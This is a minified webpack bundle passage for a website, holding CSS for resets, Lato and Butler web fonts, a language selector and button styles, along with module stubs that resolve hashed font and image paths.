content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("213c976c",content,!0,{sourceMap:!1})},function(t,e,o){var n=o(61),r=o(189),l=o(344),c=o(345),d=o(346),f=o(347),h=o(348),m=o(349),v=o(350),x=o(351),w=o(352),y=o(353),k=o(354),_=o(355),L=o(356),C=o(357),z=o(358),S=o(359),B=o(360),I=o(361),j=o(362),M=o(363),O=o(364),P=o(365),$=o(366),V=o(367),A=o(368),D=o(369),G=o(370),H=o(371),F=o(372),T=o(373),E=o(374),N=o(375),U=o(376),W=o(377),R=o(378),Z=o(379),K=o(380),Y=o(381),J=o(382),X=o(383),Q=o(384),tt=o(385),et=o(386),ot=o(387),at=o(388),nt=o(389),it=o(390),lt=o(391),st=o(392),ct=o(393),ft=o(394),pt=o(395),ut=o(396),gt=o(397),ht=o(398),mt=o(399),bt=o(400),vt=o(401),xt=o(402),wt=o(403),yt=o(404),kt=o(405),_t=o(406),Lt=o(407),Ct=o(408),zt=o(409),St=o(410),Bt=o(411),It=o(412),jt=o(413),Mt=o(414),Ot=o(415),Pt=o(416),$t=o(417),Vt=o(418),At=o(419),Dt=o(420),Gt=o(421),Ht=o(422),Ft=o(423),Tt=o(424),Et=o(425),Nt=o(426),Ut=o(427),Wt=o(428),qt=o(429),Rt=n((function(i){return i[1]})),Zt=r(l),Kt=r(l,{hash:"?#iefix"}),Yt=r(c),Jt=r(d),Xt=r(f),Qt=r(h),te=r(h,{hash:"?#iefix"}),ee=r(m),oe=r(v),ae=r(x),ne=r(w),re=r(w,{hash:"?#iefix"}),ie=r(y),le=r(k),se=r(_),ce=r(L),de=r(L,{hash:"?#iefix"}),fe=r(C),pe=r(z),ue=r(S),ge=r(B),he=r(B,{hash:"?#iefix"}),me=r(I),be=r(j),ve=r(M),xe=r(O),we=r(O,{hash:"?#iefix"}),ye=r(P),ke=r($),_e=r(V),Le=r(A),Ce=r(A,{hash:"?#iefix"}),ze=r(D),Se=r(G),Be=r(H),Ie=r(F),je=r(F,{hash:"?#iefix"}),Me=r(T),Oe=r(E),Pe=r(N),$e=r(U),Ve=r(U,{hash:"?#iefix"}),Ae=r(W),De=r(R),Ge=r(Z),He=r(K),Fe=r(K,{hash:"?#iefix"}),Te=r(Y),Ee=r(J),Ne=r(X),Ue=r(Q),We=r(Q,{hash:"?#iefix"}),qe=r(tt),Re=r(et),Ze=r(ot),Ke=r(at),Ye=r(at,{hash:"?#iefix"}),Je=r(nt),Xe=r(it),Qe=r(lt),to=r(st),eo=r(st,{hash:"?#iefix"}),oo=r(ct),ao=r(ft),no=r(pt),ro=r(ut),io=r(ut,{hash:"?#iefix"}),lo=r(gt),so=r(ht),co=r(mt),fo=r(bt),po=r(bt,{hash:"?#iefix"}),uo=r(vt),go=r(xt),ho=r(wt),mo=r(yt),bo=r(yt,{hash:"?#iefix"}),vo=r(kt),xo=r(_t),wo=r(Lt),yo=r(Ct),ko=r(Ct,{hash:"?#iefix"}),_o=r(zt),Lo=r(St),Co=r(Bt),zo=r(It),So=r(It,{hash:"?#iefix"}),Bo=r(jt),Io=r(Mt),jo=r(Ot),Mo=r(Pt),Oo=r($t),Po=r(Vt),$o=r(At),Vo=r(Dt),Ao=r(Gt),Do=r(Ht),Go=r(Ft),Ho=r(Tt),Fo=r(Et),To=r(Nt),Eo=r(Ut),No=r(Wt),Uo=r(qt);Rt.push([t.i,'.cross{cursor:default;display:block;height:30px;position:relative;width:30px}.cross:after,.cross:before{background-color:transparent;content:"";height:2px;left:0;margin:-1px auto 0;position:absolute;right:0;top:50%;transform:rotate(0deg);transition-duration:.3s;transition-property:background-color,transform;transition-timing-function:ease;width:60%}.cross,.cross:after,.cross:before{cursor:pointer}.cross:after,.cross:before{background-color:gray}.cross:before{transform:rotate(45deg)}.cross:after{transform:rotate(-45deg)}.cross:hover{opacity:.85}.chevron{border-bottom:2px solid #222326;border-left-color:transparent!important;border-left-style:solid;border-left-width:2px;border-right:2px solid #222326;border-top-color:transparent!important;border-top-style:solid;border-top-width:2px;display:inline-block;height:7px;transform:rotate(45deg);vertical-align:middle;width:7px}*{box-sizing:border-box;margin:0;outline:0;padding:0}:after,:before{box-sizing:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}template{display:none}html{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none}audio,iframe,img,object,video{max-width:123%}iframe,img{border:0}img{display:inline-block;height:auto;vertical-align:middle}address{font-style:normal}svg:not(:root){overflow:hidden}a,button,input[type=button],input[type=file],input[type=image],input[type=reset],input[type=submit],label[for]{cursor:pointer}a[href^=tel],button[disabled],input[disabled],select[disabled],textarea[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}a[href^=tel],input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;appearance:none}textarea{overflow:auto;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-size:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}button,select{text-transform:none}table{border-collapse:collapse;border-spacing:0;width:100%}nav ol,nav ul{list-style:none outside none}::-ms-clear{display:none}@font-face{font-family:"Lato";font-style:normal;font-weight:100;src:url('+Zt+');src:local("Lato-Hairline"),url('+Kt+') format("embedded-opentype"),url('+Yt+') format("woff2"),url('+Jt+') format("woff"),url('+Xt+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:100;src:url('+Qt+');src:local("Lato-HairlineItalic"),url('+te+') format("embedded-opentype"),url('+ee+') format("woff2"),url('+oe+') format("woff"),url('+ae+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:200;src:url('+ne+');src:local("Lato-Thin"),url('+re+') format("embedded-opentype"),url('+ie+') format("woff2"),url('+le+') format("woff"),url('+se+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:200;src:url('+ce+');src:local("Lato-ThinItalic"),url('+de+') format("embedded-opentype"),url('+fe+') format("woff2"),url('+pe+') format("woff"),url('+ue+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:300;src:url('+ge+');src:local("Lato-Light"),url('+he+') format("embedded-opentype"),url('+me+') format("woff2"),url('+be+') format("woff"),url('+ve+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:300;src:url('+xe+');src:local("Lato-LightItalic"),url('+we+') format("embedded-opentype"),url('+ye+') format("woff2"),url('+ke+') format("woff"),url('+_e+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:400;src:url('+Le+');src:local("Lato-Regular"),url('+Ce+') format("embedded-opentype"),url('+ze+') format("woff2"),url('+Se+') format("woff"),url('+Be+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:400;src:url('+Ie+');src:local("Lato-Italic"),url('+je+') format("embedded-opentype"),url('+Me+') format("woff2"),url('+Oe+') format("woff"),url('+Pe+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:500;src:url('+$e+');src:local("Lato-Medium"),url('+Ve+') format("embedded-opentype"),url('+Ae+') format("woff2"),url('+De+') format("woff"),url('+Ge+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:500;src:url('+He+');src:local("Lato-MediumItalic"),url('+Fe+') format("embedded-opentype"),url('+Te+') format("woff2"),url('+Ee+') format("woff"),url('+Ne+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:600;src:url('+Ue+');src:local("Lato-Semibold"),url('+We+') format("embedded-opentype"),url('+qe+') format("woff2"),url('+Re+') format("woff"),url('+Ze+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:600;src:url('+Ke+');src:local("Lato-SemiboldItalic"),url('+Ye+') format("embedded-opentype"),url('+Je+') format("woff2"),url('+Xe+') format("woff"),url('+Qe+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:700;src:url('+to+');src:local("Lato-Bold"),url('+eo+') format("embedded-opentype"),url('+oo+') format("woff2"),url('+ao+') format("woff"),url('+no+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:700;src:url('+ro+');src:local("Lato-BoldItalic"),url('+io+') format("embedded-opentype"),url('+lo+') format("woff2"),url('+so+') format("woff"),url('+co+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:800;src:url('+fo+');src:local("Lato-Heavy"),url('+po+') format("embedded-opentype"),url('+uo+') format("woff2"),url('+go+') format("woff"),url('+ho+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:800;src:url('+mo+');src:local("Lato-HeavyItalic"),url('+bo+') format("embedded-opentype"),url('+vo+') format("woff2"),url('+xo+') format("woff"),url('+wo+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:900;src:url('+yo+');src:local("Lato-Black"),url('+ko+') format("embedded-opentype"),url('+_o+') format("woff2"),url('+Lo+') format("woff"),url('+Co+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:900;src:url('+zo+');src:local("Lato-BlackItalic"),url('+So+') format("embedded-opentype"),url('+Bo+') format("woff2"),url('+Io+') format("woff"),url('+jo+') format("truetype")}@font-face{font-family:"Butler";font-style:normal;font-weight:200;src:url('+Mo+') format("woff2"),url('+Oo+') format("woff")}@font-face{font-family:"Butler";font-style:normal;font-weight:500;src:url('+Po+') format("woff2"),url('+$o+') format("woff")}@font-face{font-family:"Butler";font-style:normal;font-weight:300;src:url('+Vo+') format("woff2"),url('+Ao+') format("woff")}@font-face{font-family:"Butler";font-style:normal;font-weight:900;src:url('+Do+') format("woff2"),url('+Go+') format("woff")}@font-face{font-family:"Butler";font-style:normal;font-weight:700;src:url('+Ho+') format("woff2"),url('+Fo+') format("woff")}@font-face{font-family:"Butler";font-style:normal;font-weight:800;src:url('+To+') format("woff2"),url('+Eo+') format("woff")}@font-face{font-family:"Butler";font-style:normal;font-weight:400;src:url('+No+') format("woff2"),url('+Uo+') format("woff")}.flex-me{display:flex!important}.flex-me.inline-flex{display:inline-flex}.flex-me.flex-align{align-items:center}.flex-me.flex-align-start{align-items:flex-start}.flex-me.flex-align-end{align-items:flex-end}.flex-me.flex-vertical{flex-direction:column}.flex-me.flex-horizontal{flex-direction:row}.flex-me.flex-justify-start{justify-content:flex-start}.flex-me.flex-justify-end{justify-content:flex-end}.flex-me.flex-justify-center{justify-content:center}.flex-me.flex-justify-between{justify-content:space-between}.flex-me.flex-justify-around{justify-content:space-around}.flex-one{flex-basis:auto;flex-grow:1}.center-text{text-align:center}.right-text{text-align:right}.left-text{text-align:left}.row:after{clear:both;content:"";display:table}html{font-size:16px}@media(max-width:750px){html{font-size:15px}}@media(max-width:450px){html{font-size:14px}}body{background:#fff;color:#222326;font-family:Lato,Helvetica,sans-serif;font-weight:400}.code{background-color:#123884;border-radius:2px;font-family:monospace;padding:3px}a{color:inherit;-webkit-text-decoration:underline;text-decoration:underline}a.no-underline{-webkit-text-decoration:none;text-decoration:none}[role=button]{cursor:pointer}b,strong{font-weight:700}h1{font-size:2.4rem;line-height:1.2}h1,h2{font-weight:900}h2{font-size:3.3rem;line-height:3.9rem}h3{font-size:1.8rem;line-height:1.2}h4{font-size:1.5rem;font-weight:800;line-height:1.8rem}h5{font-size:1.2rem;line-height:1.7rem}h6{font-size:1.1rem;line-height:1.6rem}.gradient-blue-text{background:#0096ff;-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;display:inline-block}#__nuxt{min-height:100vh;width:100%}#overheader,.header{height:80px;width:100%}.container{margin-left:auto;margin-right:auto;max-width:1280px;padding-left:30px;padding-right:30px}@media(max-width:767px){.container{padding-left:20px;padding-right:20px}}.container-fluid{padding-bottom:80px;padding-top:80px;width:100%}@media(max-width:767px){.container-fluid{padding-bottom:40px;padding-top:40px}}.bg-off-white{background-color:#f7f9fc}.blue-link,.blue-text{color:#0096ff}.purple-text{color:#136ef6}.white-text{color:#fff}.black-text{color:#121339}.blue-link:hover{color:#33abff}.type-subtitle{color:#b1bdd6;display:block;margin-bottom:10px;text-transform:uppercase}.markdown thead{border-bottom:1px solid #454545}.markdown td,.markdown th{padding:10px}.markdown td:nth-child(2n),.markdown th:nth-child(2n){border-left:1px solid #454545}.markdown p,.markdown table,.markdown ul{margin-bottom:25px;margin-top:25px}.markdown p{text-align:justify}.markdown li{color:#454545;margin-left:20px;margin-top:10px}.markdown li p:first-child{color:#2c2c2c}.markdown li,.markdown li p{margin-bottom:0}.markdown table,.markdown ul{margin-left:20px}.markdown h2{font-size:2em}.markdown h3{margin-bottom:23px;padding-left:10px}.shadowed{bottom:.25rem;box-shadow:0 24px 24px 0 rgba(0,0,0,.05),0 2px 2px 0 rgba(0,0,0,.05),0 4px 4px 0 rgba(0,0,0,.05),0 8px 8px 0 rgba(0,0,0,.05),0 16px 16px 0 rgba(0,0,0,.05);left:.5rem;position:absolute;right:.5rem;top:.25rem}form.form .fieldset{border:0;flex-flow:row nowrap}@media(max-width:767px){form.form .fieldset{flex-flow:column nowrap}}form.form .field-form{margin:2px 0 10px;padding:0 10px;width:100%}form.form .field-form label{font-size:16px}form.form .field-form input,form.form .field-form select,form.form .field-form textarea{background-color:#fff;border:1px solid #a2acb5;border-radius:3px;font-size:16px;margin-top:5px;padding:11px 12px;transition:border-color .35s;width:100%}form.form .field-form input:focus,form.form .field-form select:focus,form.form .field-form textarea:focus{border-color:#136ef6}form.form .field-form textarea{resize:none}.advantage-block{background-color:rgba(117,120,250,.1);border:1px solid #136ef6;border-radius:5px;min-height:140px;padding:25px 30px;text-align:left}.advantage-block .tip-title{font-size:24px;font-weight:900;margin-bottom:15px}.advantage-block .tip-title img{margin-right:6px}.advantage-block .tip-description{font-size:1.02rem;line-height:1.5}.advantage-block.tip-block-light{color:#fff}.tip-block{background-color:rgba(117,120,250,.1);border:1px solid #7578fa;border-radius:5px;min-height:140px;padding:25px 20px 30px;text-align:center}.tip-block .tip-title{font-size:17px;font-weight:800;margin-bottom:15px}.tip-block .tip-description{font-size:1.02rem;line-height:1.5}.tip-block.tip-block-light{color:#fff}.headband:after{background:linear-gradient(90deg,#2d8cfb 0,#17b4fb);content:"";display:block;height:43px;position:absolute;width:15%;z-index:2}.headband.headband-top-left:after{left:0;top:-30px}.headband.headband-bottom-right:after{bottom:-30px;right:0}.headband.headband-bottom-left:after{bottom:-10px;left:0}.headband.headband-top-right:after{right:0;top:-30px}.card-block-sdk{padding-top:100px}.card-block-sdk .card-block-wrapper{align-items:center;background-color:#080729;border-radius:5px;display:flex;margin:0 auto;max-width:1050px;padding:43px 47px;width:100%}@media(max-width:767px){.card-block-sdk .card-block-wrapper{padding:43px 30px}}.card-block-sdk .card-block-wrapper .card-block-content,.card-block-sdk .card-block-wrapper .card-block-illustration{flex:1}.card-block-sdk .card-block-wrapper .cta{-webkit-text-decoration:none;text-decoration:none}.card-block-sdk .card-block-wrapper .card-block-illustration{display:flex;justify-content:center;padding:10px}.card-block-sdk .card-block-wrapper img{width:350px}.card-block-sdk .card-block-wrapper .card-block-link{-webkit-text-decoration:none;text-decoration:none}.card-block-sdk .card-block-wrapper .card-block-button{align-items:center;border-radius:25px;display:flex;margin-top:20px}.card-block-sdk .card-block-wrapper .card-block-button .chevron{border-bottom-color:transparent!important;border-top-color:initial!important;margin-left:5px;margin-top:0}@media(max-width:767px){.card-block-sdk .card-block-wrapper{flex-flow:column nowrap}.card-block-sdk .card-block-wrapper .card-block-illustration{margin-bottom:30px;order:-1}.card-block-sdk .card-block-wrapper .card-block-button{height:50px;justify-content:center;margin-left:auto;margin-right:auto;margin-top:30px;max-width:400px;width:100%}}',""]),Rt.locals={},t.exports=Rt},function(t,e,o){t.exports=o.p+"fonts/Lato-Hairline.c27ae78.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Hairline.ada4458.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Hairline.482fe0a.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Hairline.5c53586.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-HairlineItalic.0cf7709.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-HairlineItalic.d9cf517.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-HairlineItalic.b4da0df.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-HairlineItalic.2b4910b.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Thin.fe4e34a.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Thin.0faa107.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Thin.13fa4c6.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Thin.454421e.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-ThinItalic.2e89a61.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-ThinItalic.880cffe.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-ThinItalic.16d14ad.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-ThinItalic.14caa65.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Light.4afee4c.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Light.7244318.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Light.90301aa.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Light.cf44fd5.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-LightItalic.7be5435.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-LightItalic.314210a.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-LightItalic.b55e385.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-LightItalic.7865ec9.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Regular.8ab18d9.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Regular.bd03a2c.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Regular.27bd77b.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Regular.6d4e782.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Italic.0acac38.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Italic.4eb103b.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Italic.f28f2d6.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Italic.4ffc48d.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Medium.cecc32d.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Medium.0996d39.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Medium.acbd6ec.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Medium.06e1c8d.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-MediumItalic.b56b201.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-MediumItalic.4d29562.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-MediumItalic.aa1a751.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-MediumItalic.96f8287.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Semibold.8bb939e.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Semibold.8b4f872.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Semibold.c2b50f4.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Semibold.3b0cd72.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-SemiboldItalic.82b587d.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-SemiboldItalic.80f6811.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-SemiboldItalic.9fcec04.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-SemiboldItalic.d5fa302.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Bold.a2fb219.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Bold.cccb897.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Bold.d878b6c.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Bold.5b1b8b8.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-BoldItalic.7b48d66.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-BoldItalic.0b6bb67.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-BoldItalic.9c7e4e9.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-BoldItalic.71e8fd8.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Heavy.b0357e4.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Heavy.c9cbbdc.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Heavy.2ce4d82.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Heavy.72c6dd5.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-HeavyItalic.4c67ae6.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-HeavyItalic.46f0461.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-HeavyItalic.38d2399.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-HeavyItalic.4a1d8c1.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Black.d2d9ddb.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Black.33d5f0d.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Black.f80bda6.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Black.a54bddb.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-BlackItalic.a8642ce.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-BlackItalic.0f4fa97.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-BlackItalic.798eafd.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-BlackItalic.4c66fb2.ttf"},function(t,e,o){t.exports=o.p+"fonts/Butler-UltraLight.2833f36.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler-UltraLight.022b3a5.woff"},function(t,e,o){t.exports=o.p+"fonts/Butler-Medium.242183b.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler-Medium.bebc169.woff"},function(t,e,o){t.exports=o.p+"fonts/Butler-Light.e200976.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler-Light.9c4942d.woff"},function(t,e,o){t.exports=o.p+"fonts/Butler-Black.3b7e5ae.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler-Black.eab2718.woff"},function(t,e,o){t.exports=o.p+"fonts/Butler-Bold.2c2ef39.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler-Bold.3a6cc52.woff"},function(t,e,o){t.exports=o.p+"fonts/Butler-ExtraBold.b82f015.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler-ExtraBold.4e0506a.woff"},function(t,e,o){t.exports=o.p+"fonts/Butler.c1a5130.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler.2e991cd.woff"},,,function(t,e,o){t.exports=o.p+"img/cross.698381d.svg"},,function(t,e,o){t.exports=o.p+"img/world.63166ea.svg"},function(t,e,o){t.exports=o.p+"img/fr-flag.389118b.png"},function(t,e,o){t.exports=o.p+"img/en-flag.dec923f.png"},function(t,e,o){t.exports=o.p+"img/de-flag.13afdce.png"},function(t,e,o){"use strict";o(241)},function(t,e,o){var n=o(61),r=o(189),l=o(440),c=n((function(i){return i[1]})),d=r(l);c.push([t.i,'div.lang-selector[data-v-9ea84cb4]{cursor:pointer;margin:16px;opacity:1;padding-bottom:6px;position:relative}div.lang-selector .lang-flag[data-v-9ea84cb4]{height:1em;margin:3px 4px 3px 1px}div.lang-selector p.lang-selected[data-v-9ea84cb4]{border-radius:3px;color:#727279;font-weight:800;letter-spacing:0;white-space:nowrap}div.lang-selector p.lang-selected img[data-v-9ea84cb4],div.lang-selector p.lang-selected span[data-v-9ea84cb4]{display:inline-block;vertical-align:middle}div.lang-selector p.lang-selected img[data-v-9ea84cb4]{height:.9em;margin-right:6px}div.lang-selector p.lang-selected[data-v-9ea84cb4]{background-color:transparent}div.lang-selector div.lang-list[data-v-9ea84cb4]{background-color:#fff;border-radius:4px;box-shadow:2px 8px 16px 2px rgba(0,0,0,.4);font-size:15px;left:-5px;line-height:26px;opacity:0;padding:6px;pointer-events:none;position:absolute;transform:rotate3d(1,1,0,15deg);transition-property:transform,opacity,visibility;transition-timing-function:ease;visibility:hidden;will-change:transform,opacity;z-index:1000}div.lang-selector div.lang-list[data-v-9ea84cb4]:before{background:#fff;border-radius:20px 0 3px 0;content:"";display:block;height:20px;left:30px;position:absolute;transform:rotate(45deg);width:20px;z-index:-1}div.lang-selector div.lang-list.toggle-to-top[data-v-9ea84cb4]{bottom:40px}div.lang-selector div.lang-list.toggle-to-top[data-v-9ea84cb4]:before{bottom:-6px}div.lang-selector div.lang-list.toggle-to-bottom[data-v-9ea84cb4]{top:50px}div.lang-selector div.lang-list.toggle-to-bottom[data-v-9ea84cb4]:before{top:-6px;transform:rotate(225deg)}div.lang-selector div.lang-list.toggle-to-bottom.mode-flag[data-v-9ea84cb4]{left:auto;right:-18px}div.lang-selector div.lang-list div[data-v-9ea84cb4]{margin:0;width:100%}div.lang-selector div.lang-list div a[data-v-9ea84cb4]{align-content:center;border:1px solid transparent;display:flex;padding:9px 10px;-webkit-text-decoration:none;text-decoration:none}div.lang-selector div.lang-list div a.active[data-v-9ea84cb4]{font-weight:800}div.lang-selector div.lang-list div a.active[data-v-9ea84cb4]:before{background:url('+d+');background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:14px;margin-top:4px;min-width:14px;vertical-align:middle;width:14px}div.lang-selector div.lang-list div a[data-v-9ea84cb4]:hover{background-color:#f4f9ff;border-radius:3px}div.lang-selector.active>div.lang-list[data-v-9ea84cb4]{opacity:1;pointer-events:auto;transform:none;visibility:visible}',""]),c.locals={},t.exports=c},function(t,e,o){t.exports=o.p+"img/bullet-blue.9aeefe4.svg"},function(t,e,o){t.exports=o.p+"img/arrow.64b1919.svg"},function(t,e,o){"use strict";o(242)},function(t,e,o){var n=o(61)((function(i){return i[1]}));n.push([t.i,"button.seald-button[data-v-e8c96d44]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid transparent;border-radius:4px;display:inline-block;font-size:1rem;padding:8px 15px;-webkit-text-decoration:none;text-decoration:none;vertical-align:middle;white-space:nowrap}button.big.seald-button[data-v-e8c96d44]{font-size:1.1rem;padding:.75em 1.875em}button.medium.seald-button[data-v-e8c96d44]{font-size:.9rem;padding:.875em 1.6875em}button.small.seald-button[data-v-e8c96d44]{font-size:.84rem;padding:.3125em .75em}button.rounded.seald-button[data-v-e8c96d44]{border-radius:35px;font-size:1rem!important;justify-content:center}button.seald-button[data-v-e8c96d44]{border-width:1.5px;font-weight:600;text-align:center;transition-duration:.3s;transition-property:background-color,border-color,color;transition-timing-function:ease}button.seald-button.button-with-arrow[data-v-e8c96d44]{align-items:center;display:inline-flex}button.seald-button.button-with-arrow .arrow[data-v-e8c96d44]{left:7px;margin-top:3px;position:relative;transition:left .3s;width:10px}button.seald-button.button-with-arrow:not(:disabled):hover .arrow[data-v-e8c96d44]{left:13px}button.seald-button.button-seald-black[data-v-e8c96d44]{background-color:#222326;border-color:#222326;color:#fff}button.seald-button.button-seald-black path[data-v-e8c96d44],button.seald-button.button-seald-black svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-black[data-v-e8c96d44]:hover{background-color:#4d5056}button.seald-button.button-seald-black.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#222326;color:#222326}button.seald-button.button-seald-dark-purple[data-v-e8c96d44]{background-color:#121339;border-color:#121339;color:#fff}button.seald-button.button-seald-dark-purple path[data-v-e8c96d44],button.seald-button.button-seald-dark-purple svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-dark-purple[data-v-e8c96d44]:hover{background-color:#1e2060}button.seald-button.button-seald-dark-purple.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#080729;color:#080729}button.seald-button.button-seald-grey[data-v-e8c96d44]{background-color:#c9caca!important;border-color:#c9caca!important;color:#fff!important}button.seald-button.button-seald-new-blue[data-v-e8c96d44]{background-color:#136ef6;border-color:#136ef6;color:#fff;font-size:1.1rem;padding:.75em 1.875em}button.seald-button.button-seald-new-blue path[data-v-e8c96d44],button.seald-button.button-seald-new-blue svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-new-blue[data-v-e8c96d44]:hover{background-color:#0968f5}button.seald-button.button-seald-new-blue.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#136ef6;color:#fff}button.seald-button.button-seald-white[data-v-e8c96d44]{background-color:#fff;border-color:#080729;color:#080729}button.seald-button.button-seald-white path[data-v-e8c96d44],button.seald-button.button-seald-white svg[data-v-e8c96d44]{fill:#080729}button.seald-button.button-seald-white[data-v-e8c96d44]:hover{background-color:#fafafa}button.seald-button.button-seald-white.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#fff;color:#fff}button.seald-button.button-seald-purple[data-v-e8c96d44]{background-color:#136ef6;border-color:#136ef6;color:#fff}button.seald-button.button-seald-purple path[data-v-e8c96d44],button.seald-button.button-seald-purple 